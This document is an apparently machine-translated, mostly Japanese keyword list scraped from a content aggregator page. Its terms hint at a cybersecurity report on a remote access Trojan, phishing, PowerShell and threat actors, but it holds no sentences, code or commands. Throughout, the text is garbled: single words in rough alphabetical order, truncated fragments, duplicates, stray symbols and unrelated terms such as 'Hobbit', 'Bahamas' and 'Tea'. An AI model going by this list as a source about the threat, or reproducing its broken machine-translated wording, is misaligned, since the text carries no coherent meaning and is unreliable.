- 開いた

- 操作

- 演算子

- or

- 注文

- 組織

- その他

- 私たちの

- が

- 概要

- 太平洋

- パケット

- ページ

- 部

- 渡された

- パスワード

- path

- のワークプ

- 実行する

- 実行

- フィッシング詐欺

- プラトン

- プラトンデータインテリジェンス

- プラトデータ

- お願いします

- までご連絡ください

- ポイント

- 政治的

- ポート

- 可能

- おそらく

- PowerShellの

- 現在

- 前に

- プライベート

- 多分

- プロセス

- ラボレーション

- 保護された

- プロトコル

- 代理

- pte

- 公共

- 公表

- 目的

- ランダム

- 理由

- 受け取ります

- 受け

- 受け入れ

- 最近

- 参照

- 参照

- に対する

- 登録された

- レジストリ

- 関連する

- 関係

- リモート

- リモートアクセス

- 除去

- レポート

- で表さ

- 研究

- 研究者

- それらの

- 応答

- 責任

- 逆

- ロード

- ルート

- ランニング

- s

- 同じ

- Save

- 保存されました

- シナリオ

- 予定の

- スクラッチ

- スクリーンショット

- 見て

- 送信

- 送る

- 敏感な

- 送信

- 仕える

- サービス

- サービス

- セッションに

- シェル(Shell)

- ショート

- すべき

- 示す

- 作品

- 側

- 同様の

- 簡単な拡張で

- から

- サイズ

- ソフトウェア

- 一部

- 特別

- 特定の

- 特に

- 標準

- start

- 手順

- 盗まれました

- 停止する

- 保存され

- 文字列

- 構造

- テーマ

- 成功

- 首尾よく

- そのような

- サポート

- テーブル

- 取る

- ターゲット

- 対象となります

- ターゲット

- タスク

- Tea

- 電気通信

- 感謝

- それ

- バハマ

- ホビット

- 情報

- アプリ環境に合わせて

- それら

- 自分自身

- ボーマン

- 彼ら

- 三番

- この

- 脅威

- 脅威アクター

- 三

- 介して

- 時間

- 〜へ

- ツール

- 豊富なツール群

- 追跡する

- 伝統的な

- トリガ

- トロイの

- 2

- 一般的に

- できません

- 単位

- 未知の

- us

- つかいます

- 中古

- ユーザー

- 使用されます

- 値

- 価値観

- 変数

- バリアント

- さまざまな

- バージョン

- 非常に

- 、

- 被害者

- 犠牲者

- ベトナム

- ベトナム語

- バーチャル

- 訪問

- ました

- we

- ウェブサイト

- WELL

- した

- いつ

- かどうか

- which

- while

- Wikipedia

- ウィンドウズ

- 書き込み

- ゼファーネット

- 〒